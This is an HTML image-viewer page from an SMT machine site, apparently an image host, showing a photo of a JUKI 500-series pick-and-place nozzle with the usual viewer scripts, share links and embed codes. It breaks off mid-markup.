

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ph.smthelp.com/image/juki-nozzle-500-series.RTIUq
body_size: 10789
content:
<!DOCTYPE HTML>
<html xml:lang="e" lang="e" dir="e" class="device-nonmobile tone-light top-bar-white unsafe-blur-off" prefix="og: http://ogp.me/ns#">

<head>
        <meta charset="utf-8">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#FFFFFF">
            <meta name="description" content="Image JUKI nozzle 500 series in Juki Nozzle for pick and place machine album">
            <title>JUKI nozzle 500 series - SMT THT machine design and manufacturing</title>

    <meta name="generator" content="Chevereto Free 1.6.2">
<link rel="stylesheet" href="https://ph.smthelp.com/lib/Peafowl/peafowl.min.css?861d527b8d01e8fe1552e0cc56e05073">
<link rel="stylesheet" href="https://ph.smthelp.com/app/themes/Peafowl/style.min.css?861d527b8d01e8fe1552e0cc56e05073">

<script data-cfasync="false">document.documentElement.className+=" js";var devices=["phone","phablet","tablet","laptop","desktop","largescreen"],window_to_device=function(){for(var e=[480,768,992,1200,1880,2180],t=[],n="",d=document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth||window.innerWidth,c=0;c<devices.length;++c)d>=e[c]&&t.push(devices[c]);for(0==t.length&&t.push(devices[0]),n=t[t.length-1],c=0;c<devices.length;++c)document.documentElement.className=document.documentElement.className.replace(devices[c],""),c==devices.length-1&&(document.documentElement.className+=" "+n),document.documentElement.className=document.documentElement.className.replace(/\s+/g," ");if("laptop"==n||"desktop"==n){var o=document.getElementById("pop-box-mask");null!==o&&o.parentNode.removeChild(o)}};window_to_device(),window.onresize=window_to_device;function jQueryLoaded(){!function(n,d){n.each(readyQ,function(d,e){n(e)}),n.each(bindReadyQ,function(e,i){n(d).bind("ready",i)})}(jQuery,document)}!function(n,d,e){function i(d,e){"ready"==d?n.bindReadyQ.push(e):n.readyQ.push(d)}n.readyQ=[],n.bindReadyQ=[];var u={ready:i,bind:i};n.$=n.jQuery=function(n){return n===d||void 0===n?u:void i(n)}}(window,document);
            </script>


    <link rel="shortcut icon" href="https://ph.smthelp.com/content/images/system/default/favicon.png">
    <link rel="icon" type="image/png" href="https://ph.smthelp.com/content/images/system/default/favicon.png" sizes="192x192">
    <link rel="apple-touch-icon" href="https://ph.smthelp.com/content/images/system/default/favicon.png" sizes="180x180">

    <meta property="og:type" content="article" />
<meta property="og:url" content="https://ph.smthelp.com/image/juki-nozzle-500-series.RTIUq" />
<meta property="og:title" content="JUKI nozzle 500 series" />
<meta property="og:image" content="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg" />
<meta property="og:site_name" content="SMT THT machine design and manufacturing" />
<meta property="og:description" content="Image JUKI nozzle 500 series in Juki Nozzle for pick and place machine album" />
<meta property="image:width" content="1062" />
<meta property="image:height" content="736" />
<meta name="twitter:card" content="photo">
<meta name="twitter:description" content="Image JUKI nozzle 500 series in Juki Nozzle for pick and place machine album">
<meta name="twitter:title" content="JUKI nozzle 500 series">
    <link rel="alternate" type="application/json+oembed" href="https://ph.smthelp.com/oembed/?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2Fjuki-nozzle-500-series.RTIUq&format=json" title="JUKI nozzle 500 series hosted at SMT THT machine design and manufacturing">
    <link rel="alternate" type="application/xml+oembed" href="https://ph.smthelp.com/oembed/?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2Fjuki-nozzle-500-series.RTIUq&format=xml" title="JUKI nozzle 500 series hosted at SMT THT machine design and manufacturing">
    <link rel="image_src" href="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg">
            <style>
a,
a.number-figures:hover, a.number-figures:hover *,
.input .icon-input-submit:hover, .input .icon-input-submit:focus, .input .icon-input-submit.focus,
.btn.default.outline, .pop-btn-text,
.top-bar.white .top-btn-text:hover:not(.btn), .top-bar.white .opened .top-btn-text:not(.btn),
.ios .top-bar.white .opened .top-btn-text:not(.btn),
.ios .top-bar.white .opened .top-btn-text:not(.top-btn-number),
.breadcrum-text a:hover,
.content-tabs li:hover a,
.upload-box-heading .icon,
.list-item-image-btn:hover span,
.content-listing-pagination a:hover {
	color: #3498db;
}

.menu-box [role=button]:hover,
input:focus, textarea:focus, select:focus, input.search:focus, .input-focus,
.tone-dark input:focus, .tone-dark textarea:focus, .tone-dark select:focus, .tone-dark input.search:focus, .tone-dark .input-focus,
.btn.default.outline,
.btn.active,
.content-tabs li:hover, .content-tabs li.current, .content-tabs li.visited, .content-tabs li.visited:hover,
.content-tabs li.current,
.list-item:hover .list-item-avatar-cover,
input:focus, textarea:focus, select:focus, input.search:focus, .input-focus,
.tone-dark input:focus, .tone-dark textarea:focus, .tone-dark select:focus, .tone-dark input.search:focus, .tone-dark .input-focus {
	border-color: #3498db;
}

.btn.active,
html:not(.phone) .pop-box-menu a:hover, .pop-box-menu a.focus,
.list-item-image-btn.liked,
.list-item-desc .user:hover {
	background-color: #3498db;
}

.pop-btn-text .arrow-down,
.top-bar.white .top-btn-text:hover .arrow-down, .top-bar.white .opened .arrow-down,
.ios .top-bar.white .opened .top-btn-text .arrow-down,
.header-content-breadcrum a:hover .arrow-down {
	border-top-color: #3498db;
}

.top-bar ul .pop-btn.current, .top-bar ul .top-btn-el.current {
	border-bottom-color: #3498db;
}

.header-content-breadcrum a:hover .arrow-right {
	border-left-color: #3498db;
}

</style>            </head>


<body id="image" class=" no-margin-top">
                    <header id="top-bar" class="top-bar white">
            <div class="content-width">
                                <div id="logo" class="top-bar-logo"><a href="https://ph.smthelp.com"><img class="replace-svg" src="https://ph.smthelp.com/content/images/system/logo_1663936182697_5a4903.png" alt="SMT THT machine design and manufacturing"></a></div>

                                    <ul class="top-bar-left float-left">

                        <li data-action="top-bar-menu-full" data-nav="mobile-menu" class="top-btn-el phone-show hidden">
                            <span class="top-btn-text"><span class="icon icon-menu3"></span></span>
                        </li>

                                                    <li id="top-bar-explore" data-nav="explore" class="phone-hide pop-keep-click pop-btn pop-btn-show">
                                                                <span class="top-btn-text"><span class="icon icon-stack"></span><span class="btn-text phone-hide phablet-hide">Explore</span></span>
                                <div class="pop-box arrow-box arrow-box-top anchor-left">

                                    <div class="pop-box-inner pop-box-menu">
                                                                                    <div class="pop-box-label">Discovery</div>
                                            <ul>
                                                <li><a href="https://ph.smthelp.com/explore/recent"><span class="btn-icon icon-ccw"></span><span class="btn-text">Recent</span></a></li><li><a href="https://ph.smthelp.com/explore/trending"><span class="btn-icon icon-fire"></span><span class="btn-text">Trending</span></a></li><li><a href="https://ph.smthelp.com/explore/animated"><span class="btn-icon icon-play4"></span><span class="btn-text">Animated</span></a></li>                                            </ul>
                                                                                                                    </div>
                                </div>
                            </li>
                                                                            <li data-action="top-bar-search" data-nav="search" class="phone-hide pop-btn">
                                <span class="top-btn-text"><span class="icon icon-search"></span><span class="btn-text phone-hide phablet-hide">Search</span></span>
                            </li>
                            <li data-action="top-bar-search-input" class="top-bar-search-input phone-hide pop-btn pop-keep-click hidden">
                                <div class="input-search">
                                    <form action="https://ph.smthelp.com/search/images/" method="get">
                                        <input class="search" type="text" placeholder="Search" autocomplete="off" spellcheck="false" name="q">
                                    </form>
                                    <span class="icon-search"></span><span class="icon close icon-close" data-action="clear-search" title="Close"></span><span class="icon settings icon-triangle-down" data-modal="form" data-target="advanced-search" title="Advanced search"></span>
                                </div>
                            </li>
                            <div class="hidden" data-modal="advanced-search">
                                <span class="modal-box-title">Advanced search</span>
                                <form action="https://ph.smthelp.com/search/images/" method="get" data-beforeunload="continue">
		<div class="input-label">
		<label for="as_q">All these words</label>
		<input type="text" id="as_q" name="as_q" class="text-input" placeholder="Type the important words: tri-colour rat terrier">
	</div>
		<div class="input-label">
		<label for="as_epq">This exact word or phrase</label>
		<input type="text" id="as_epq" name="as_epq" class="text-input" placeholder="Put exact words in quotes: &quot;rat terrier&quot;">
	</div>
		<div class="input-label">
		<label for="as_eq">None of these words</label>
		<input type="text" id="as_eq" name="as_eq" class="text-input" placeholder="Put a minus sign just before words you don&#039;t want: -rodent -&quot;Jack Russell&quot;">
	</div>
			</form>                            </div>
                        
                                                    <li id="top-bar-random" data-nav="random" class="top-btn-el">
                                <a href="https://ph.smthelp.com/?random"><span class="top-btn-text"><span class="icon icon-shuffle"></span><span class="btn-text phone-hide phablet-hide">Random</span></span></a>
                            </li>
                        
                    </ul>
                                <ul class="top-bar-right float-right keep-visible">

                    
                    <li data-action="top-bar-tone" data-nav="tone" class="top-btn-el phone-hide" data-login-needed="true">
                        <span class="top-btn-text"><span class="icon icon-light-bulb"></span><span class="btn-text phone-hide phablet-hide">Lights</span></span>
                    </li>

                                            <li data-action="top-bar-upload" data-link="1" data-nav="upload" class="top-btn-el phone-hide"  data-login-needed="true" >
                            <a href="https://ph.smthelp.com/upload" class="top-btn-text"><span class="icon icon-cloud-upload"></span><span class="btn-text phone-hide phablet-hide">Upload</span></a>
                        </li>
                    
                                            <li id="top-bar-signin" data-nav="signin" class="top-btn-el">
                            <a href="https://ph.smthelp.com/login" class="top-btn-text"><span class="icon icon-login tablet-hide laptop-hide desktop-hide"></span><span class="text phone-hide phablet-hide">Sign in</span></a>
                        </li>
                                                                                                                        <li data-nav="about" class="phone-hide pop-btn pop-keep-click pop-btn-delayed">
                                <span class="top-btn-text"><span class="icon icon-info tablet-hide laptop-hide desktop-hide"></span><span class="text phone-hide phablet-hide">About</span><span class="arrow-down"></span></span>
                                <div class="pop-box arrow-box arrow-box-top anchor-right">
                                    <div class="pop-box-inner pop-box-menu">
                                        <ul>
                                                                                            <li class="with-icon"><a href="https://ph.smthelp.com/plugin"><span class="btn-icon icon-code2"></span> Plugin</a>
                            </li>
                                                                        <li class="with-icon"><a href="https://ph.smthelp.com/page/tos"><span class="btn-icon icon-text"></span> Terms of service</a>
                            </li>
                                                                        <li class="with-icon"><a href="https://ph.smthelp.com/page/privacy"><span class="btn-icon icon-lock"></span> Privacy</a>
                            </li>
                                                                        <li class="with-icon"><a href="https://ph.smthelp.com/page/contact"><span class="btn-icon icon-mail"></span> Contact</a>
                            </li>
                                        </ul>
            </div>
            </div>
            </li>
            
    </ul>

    </div>
        </header>
    
<div class="top-bar-placeholder"></div>

<div id="image-viewer" class="image-viewer full-viewer margin-bottom-10">
        <div id="image-viewer-container" class="image-viewer-main image-viewer-container">
        <img src="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.md.jpg"  alt="JUKI nozzle 500 series" width="1062" height="736"  data-load="full" >
            </div>
            <div class="image-viewer-navigation arrow-navigator">
                            <a class="left-0" data-action="prev" href="https://ph.smthelp.com/image/juki-nozzle-500-series-quality-control.RT1un"><span class="icon-prev-alt"></span></a>
                            <a class="right-0" data-action="next" href="https://ph.smthelp.com/image/juki-nozzle-500.RTued"><span class="icon-next-alt"></span></a>
                    </div>
    </div>

<script data-cfasync="false">

	// Loader js
    var divLoading = document.createElement("div");
    divLoading.id = "image-viewer-loading";
    divLoading.className = "soft-hidden";
    document.getElementById("image-viewer").appendChild(divLoading)

	// Topbar native js thing
	document.getElementById("top-bar").className += ' transparent';

	// Fix the image-viewer height (or width) asap with native js
	image_viewer_full_fix = function() {

		var viewer = document.getElementById("image-viewer"),
			viewer_container = document.getElementById("image-viewer-container"),
			top = document.getElementById("top-bar"),
			imgSource = {
				width: 1062,
				height: 736			},
			img = {width: imgSource.width, height: imgSource.height},
			ratio = imgSource.width/imgSource.height;

		var canvas = {
				height: window.innerHeight - (typeof top !== "undefined" ? top.clientHeight : 0),
				width: viewer.clientWidth
			};

		var viewer_banner_top = 0,
			viewer_banner_foot = 0;

		var viewer_banner_height = 90;

		if(viewer_banner_top) {
			canvas.height -= viewer_banner_height + 20;
		}
		if(viewer_banner_foot) {
			canvas.height -= viewer_banner_height + 20;
		}

		var hasClass = function(element, cls) {
			return (" " + element.className + " ").indexOf(" " + cls + " ") > -1;
		}

		if(hasClass(document.documentElement, "phone") || hasClass(document.documentElement, "phablet")) {

		}

		if(img.width > canvas.width) {
			img.width = canvas.width;
		}
		img.height = (img.width/ratio);

		if(img.height > canvas.height && (img.height/img.width) < 3) {
			img.height = canvas.height;
		}
		if(img.height == canvas.height) {
			img.width = (img.height * ratio);
		}

        if(imgSource.width !== img.width) {
            if(img.width > canvas.width) {
                img.width = canvas.width;
                img.height = (img.width/ratio);
            } else if((img.height/img.width) > 3) { // wow, very tall. such heights
                img = imgSource;
                if(img.width > canvas.width) {
                    img.width = canvas.width * 0.8;
                }
                img.height = (img.width/ratio);
            }
        }

		if(imgSource.width > img.width || img.width <= canvas.width) {
			if(img.width == canvas.width || imgSource.width == img.width) { // Canvas width or max src width reached
				viewer_container.className = viewer_container.className.replace(/\s+cursor-zoom-(in|out)\s+/, " ");
			} else {
				if(!hasClass(viewer_container, "jscursor-zoom-in")) {
					viewer_container.className += " jscursor-zoom-in";
				} else {
					viewer_container.className = viewer_container.className.replace(/\s+jscursor-zoom-in\s+/, " ");
                    if(!hasClass(viewer_container, "cursor-zoom-in")) {
                        viewer_container.className += " cursor-zoom-in";
                        styleContainer = false;
                    }

				}
			}
            viewer_container.className = viewer_container.className.trim().replace(/ +/g, ' ');
		}

         img = {
            width: img.width + "px",
            height: img.height + "px",
            display: "block"
        }

        if(viewer_container.style.width !== img.width) {
            for(var k in img) {
                viewer_container.style[k] = img[k];
            }
        }

	}

	image_viewer_full_fix();

	// Bind the native fn to the CHV object
	document.addEventListener('DOMContentLoaded', function(event) {
		CHV.obj.image_viewer.image = {
			width: 1062,
			height: 736,
			ratio: 0.000000,
			url: "https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg",
			medium: {
				url: "https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.md.jpg"
			},
			url_viewer: "https://ph.smthelp.com/image/juki-nozzle-500-series.RTIUq"
		};
		CHV.obj.image_viewer.album = {
			id_encoded: "W1A"
		};
		image_viewer_full_fix();
		CHV.fn.image_viewer_full_fix = window["image_viewer_full_fix"];
	});
</script>
<div class="content-width">

    <div class="header header-content margin-bottom-10">
        <div class="header-content-left">
            <div class="header-content-breadcrum">
                
<div class="breadcrum-item pop-btn pop-btn-auto pop-keep-click pop-btn-desktop">
	<a href="https://ph.smthelp.com/admin" class="user-image">
				<img class="user-image" src="https://ph.smthelp.com/content/images/users/JAo/av_1663907086.png" alt="admin">
			</a>
	<span class="breadcrum-text float-left"><a class="user-link" href="https://ph.smthelp.com/admin">Admin<span class="arrow arrow-down"></span></a></span>
	<div class="pop-box pop-box-userdetails" style="display: none;">
		<div class="pop-box-inner">
			<div class="user-card no-avatar">
				<div class="user-card-header">
					<h2><a href="https://ph.smthelp.com/admin" rel="author">Admin</a></h2>
									</div>
				<div><a class="user-link" href="https://ph.smthelp.com/admin" rel="author">admin</a></div>
				<div class="or-separator"></div>
				<div class="user-card-footer">
					<a class="number-figures float-left" href="https://ph.smthelp.com/admin"><b data-text="total-image-count">11K</b> <span data-text="total-image-count-label" data-label-single="image" data-label-plural="images">images</span></a>
					<a class="number-figures float-left" href="https://ph.smthelp.com/admin/albums"><b data-text="album-count">49</b> <span data-text="album-label" data-label-single="album" data-label-plural="albums">albums</span></a>
				</div>
			</div>
		</div>
	</div>
</div>                <div class="breadcrum-item">
                    <span class="breadcrum-text"><span class="icon icon-eye-blocked margin-right-5 soft-hidden" data-content="privacy-private" title="This content is private" rel="tooltip"></span>
                </div>
                            </div>
        </div>

        <div class="header-content-right">
                            <a href="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg" download="JUKI-nozzle-500-series.jpg" class="btn btn-download default" rel="tooltip" title="1062 x 736 - JPG 61.5 KB"><span class="btn-icon icon-download"></span></a>
                                                    <a class="btn red" data-modal="simple" data-target="modal-share"><span class="btn-icon icon-share"></span><span class="btn-text phone-hide">Share</span></a>
                    </div>
    </div>

            <h1 class="viewer-title" data-text="image-title">JUKI nozzle 500 series</h1>
    
    <div class="header">
        <div class="phone-show hidden tab-menu current" data-action="tab-menu"><span data-content="current-tab-label">About</span><span class="icon icon-menu4 margin-left-5"></span></div>
<ul class="content-tabs phone-hide">
	<li class=" current"><a id="tab-about-link" data-tab="tab-about" href="">About</a></li>
<li class=" "><a id="tab-codes-link" data-tab="tab-codes" href="">Embed codes</a></li>
</ul>
        <div class="header-content-right">
            <div class="number-figures float-left">184 <span>views</span></div>
                    </div>
    </div>

    <div id="tabbed-content-group">

        <div id="tab-about" class="tabbed-content visible">
            <div class="c9 phablet-c1 fluid-column grid-columns">
                <div class="panel-description default-margin-bottom">
                    <p class="description-text margin-bottom-5" data-text="image-description"></p>
                    <p class="description-meta margin-bottom-5">
                        Added to <a href="https://ph.smthelp.com/album/juki-nozzle-pick-and-place-machine.W1A" title="Juki Nozzle for pick and place machine">Juki Nozzle for pick and...</a> — <span title="2024-02-06 02:36:56">1 year ago</span>                    </p>
                                    </div>

                                    <div class="phone-show phablet-show hidden panel-share-networks margin-bottom-30">
                        <h4 class="title">Share image</h4>
                        <ul>
                            <li><a data-href="http://www.facebook.com/share.php?u=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-facebook" rel="tooltip" data-tiptip="top" title="Facebook"><span class="btn-icon icon-facebook"></span></a></li>
<li><a data-href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&text=JUKI%20nozzle%20500%20series" class="popup-link btn-32 btn-social btn-twitter" rel="tooltip" data-tiptip="top" title="Twitter"><span class="btn-icon icon-twitter"></span></a></li>
<li class="hidden phone-show"><a data-href="whatsapp://send?text=JUKI%20nozzle%20500%20series - view on SMT THT machine design and manufacturing: https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-whatsapp" rel="tooltip" data-tiptip="top" title="WhatsApp"><span class="btn-icon icon-whatsapp"></span></a></li>
<li><a data-href="http://reddit.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-reddit" rel="tooltip" data-tiptip="top" title="reddit"><span class="btn-icon icon-reddit"></span></a></li>
<li><a data-href="http://vk.com/share.php?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-vk" rel="tooltip" data-tiptip="top" title="VK"><span class="btn-icon icon-vk"></span></a></li>
<li><a data-href="http://www.blogger.com/blog-this.g?n=JUKI%20nozzle%20500%20series&source=&b=%3Ca%20href%3D%22https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq%22%20title%3D%22JUKI%20nozzle%20500%20series%22%3E%3Cimg%20src%3D%22https%3A%2F%2Fph.smthelp.com%2Fimages%2F2024%2F02%2F06%2FJUKI-nozzle-500-series.jpg%22%20%2F%3E%3C%2Fa%3E" class="popup-link btn-32 btn-social btn-blogger" rel="tooltip" data-tiptip="top" title="Blogger"><span class="btn-icon icon-blogger"></span></a></li>
<li><a data-href="http://www.tumblr.com/share/photo?source=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2024%2F02%2F06%2FJUKI-nozzle-500-series.jpg&caption=JUKI%20nozzle%20500%20series&clickthru=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&title=JUKI%20nozzle%20500%20series" class="popup-link btn-32 btn-social btn-tumblr" rel="tooltip" data-tiptip="top" title="Tumblr."><span class="btn-icon icon-tumblr"></span></a></li>
<li><a data-href="http://www.pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2024%2F02%2F06%2FJUKI-nozzle-500-series.jpg&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&is_video=false&description=description&title=JUKI%20nozzle%20500%20series" class="popup-link btn-32 btn-social btn-pinterest" rel="tooltip" data-tiptip="top" title="Pinterest"><span class="btn-icon icon-pinterest"></span></a></li>
<li><a data-href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-stumbleupon" rel="tooltip" data-tiptip="top" title="StumbleUpon"><span class="btn-icon icon-stumbleupon"></span></a></li>
<li><a data-href="mailto:?subject=JUKI%20nozzle%20500%20series&body=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-mail" rel="tooltip" data-tiptip="top" title="Email"><span class="btn-icon icon-mail"></span></a></li>                        </ul>
                    </div>
                
                
                <div class="comments">
                                    </div>
            </div>

                            <div class="tablet-show laptop-show desktop-show hidden c15 phablet-c1 fluid-column grid-columns default-margin-bottom margin-left-10 panel-share-networks">
                    <h4 class="title c4 grid-columns">Share image</h4>
                    <ul>
                        <li><a data-href="http://www.facebook.com/share.php?u=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-facebook" rel="tooltip" data-tiptip="top" title="Facebook"><span class="btn-icon icon-facebook"></span></a></li>
<li><a data-href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&text=JUKI%20nozzle%20500%20series" class="popup-link btn-32 btn-social btn-twitter" rel="tooltip" data-tiptip="top" title="Twitter"><span class="btn-icon icon-twitter"></span></a></li>
<li class="hidden phone-show"><a data-href="whatsapp://send?text=JUKI%20nozzle%20500%20series - view on SMT THT machine design and manufacturing: https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-whatsapp" rel="tooltip" data-tiptip="top" title="WhatsApp"><span class="btn-icon icon-whatsapp"></span></a></li>
<li><a data-href="http://reddit.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-reddit" rel="tooltip" data-tiptip="top" title="reddit"><span class="btn-icon icon-reddit"></span></a></li>
<li><a data-href="http://vk.com/share.php?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-vk" rel="tooltip" data-tiptip="top" title="VK"><span class="btn-icon icon-vk"></span></a></li>
<li><a data-href="http://www.blogger.com/blog-this.g?n=JUKI%20nozzle%20500%20series&source=&b=%3Ca%20href%3D%22https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq%22%20title%3D%22JUKI%20nozzle%20500%20series%22%3E%3Cimg%20src%3D%22https%3A%2F%2Fph.smthelp.com%2Fimages%2F2024%2F02%2F06%2FJUKI-nozzle-500-series.jpg%22%20%2F%3E%3C%2Fa%3E" class="popup-link btn-32 btn-social btn-blogger" rel="tooltip" data-tiptip="top" title="Blogger"><span class="btn-icon icon-blogger"></span></a></li>
<li><a data-href="http://www.tumblr.com/share/photo?source=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2024%2F02%2F06%2FJUKI-nozzle-500-series.jpg&caption=JUKI%20nozzle%20500%20series&clickthru=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&title=JUKI%20nozzle%20500%20series" class="popup-link btn-32 btn-social btn-tumblr" rel="tooltip" data-tiptip="top" title="Tumblr."><span class="btn-icon icon-tumblr"></span></a></li>
<li><a data-href="http://www.pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2024%2F02%2F06%2FJUKI-nozzle-500-series.jpg&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&is_video=false&description=description&title=JUKI%20nozzle%20500%20series" class="popup-link btn-32 btn-social btn-pinterest" rel="tooltip" data-tiptip="top" title="Pinterest"><span class="btn-icon icon-pinterest"></span></a></li>
<li><a data-href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-stumbleupon" rel="tooltip" data-tiptip="top" title="StumbleUpon"><span class="btn-icon icon-stumbleupon"></span></a></li>
<li><a data-href="mailto:?subject=JUKI%20nozzle%20500%20series&body=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-mail" rel="tooltip" data-tiptip="top" title="Email"><span class="btn-icon icon-mail"></span></a></li>                    </ul>
                </div>
            
                            <div class="c15 phablet-c1 fluid-column grid-columns margin-left-10 phablet-margin-left-0 phone-margin-left-0">
                    <h4 class="title c4 phablet-c1 grid-columns"><span data-content="album-panel-title" >In this album</span></h4>
                    <ul class="panel-thumb-list grid-columns" data-content="album-slice">
                        
<li><a href="https://ph.smthelp.com/image/juki-nozzle-500-series-marking.RT07Q"><img class="image-container" src="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series-marking.th.jpg" alt="JUKI-nozzle-500-series-marking"></a></li>
<li><a href="https://ph.smthelp.com/image/juki-nozzle-500-series-quality-control.RT1un"><img class="image-container" src="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series-quality-control.th.jpg" alt="JUKI-nozzle-500-series-quality-control"></a></li>
<li class="current"><a href="https://ph.smthelp.com/image/juki-nozzle-500-series.RTIUq"><img class="image-container" src="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.th.jpg" alt="JUKI-nozzle-500-series"></a></li>
<li><a href="https://ph.smthelp.com/image/juki-nozzle-500.RTued"><img class="image-container" src="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500.th.jpg" alt="JUKI-nozzle-500"></a></li>
<li><a href="https://ph.smthelp.com/image/juki-nozzle-501.RTzZX"><img class="image-container" src="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-501.th.jpg" alt="JUKI-nozzle-501"></a></li>
<li class="more-link"><a href="https://ph.smthelp.com/album/juki-nozzle-pick-and-place-machine.W1A" title="">view more</a></li>
                    </ul>
                </div>
            
        </div>

                    <div id="tab-codes" class="tabbed-content">

                <div class="growl static text-align-center margin-bottom-30 clear-both soft-hidden" data-content="privacy-private"></div>

                <div class="panel-share c16 phablet-c1 grid-columns margin-right-10">
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Direct links</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Image link</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-1" type="text" class="text-input" value="https://ph.smthelp.com/image/RTIUq" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-1">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Image URL</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-2" type="text" class="text-input" value="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-2">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Thumbnail URL</h4>
                                    <div class="c10 phablet-c1 grid-columns">
